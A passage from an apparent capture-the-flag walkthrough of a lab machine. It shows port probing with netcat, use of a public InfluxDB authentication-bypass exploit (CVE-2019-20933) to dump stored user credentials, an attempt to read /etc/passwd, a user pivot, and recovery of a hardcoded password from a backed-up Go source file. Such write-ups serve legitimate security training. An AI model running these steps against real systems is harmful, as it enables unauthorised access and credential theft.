


If I use netcat to try to connect to the different services, the only one that responds is port 8443, whose response header shows me the same as the one for port 8000. It is very likely that one is the Production project and the other is the Development project. If I access by SSH and see the available commands, one is now available that allows me to read files, but it asks me for a password.
nc 127.0.0.1 5000
nc localhost 5000
nc 127.0.0.1 8086
nc localhost 8086
nc 127.0.0.1 8443
# SSH-2.0-Go
nc 10.10.11.118 8000
# SSH-2.0-Go
ssh -l oldboy localhost -p 8443
> /help
> /commands
> /file
> /file /etc/passwd
# --> You need to provide the correct password to use this function


If I search for some exploit for InfluxDB, “InfluxDB 1.7.5 exploit github”, I find a repository that allows to bypass authentication, InfluxDB-Exploit-CVE-2019-20933. I clone the repository and check that it is vulnerable and I can find the commands I need to enumerate the Database in 8086 - Pentesting InfluxDB. After searching for a while, I find the credentials of the user catherine, which also appeared in the passwd file.
git clone https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933
python __main__.py
> 1
> show databases
> show measurements
> show field keys
> select * from user
> select * from 'user'
> select * from FROM "user"






The credential I found is useful to perform a User Pivoting and to be able to read the first flag. I list the system, but I can’t find anything, it takes me a while to search for those files that the user catherine has read permissions, to find an interesting one, devzat-dev.zip. It is a compressed file and if I unzip it and list its files, I find the main.go and a credential encoded in it, which might be useful for the service exposed on port 8443.
su catherine
sudo -l
id
groups
which pkexec | xargs ls -l
find \-type f -user catherine 2>/dev/null | grep -v -E "sys|proc"
cp /var/backups/devzat-dev.zip devzat-dev.zip
unzip devzat-dev.zip
cat commands.go
# --> if pass != "CeilingCatStillAThingIn2021?" {
# u.system("You did provide the wrong password")



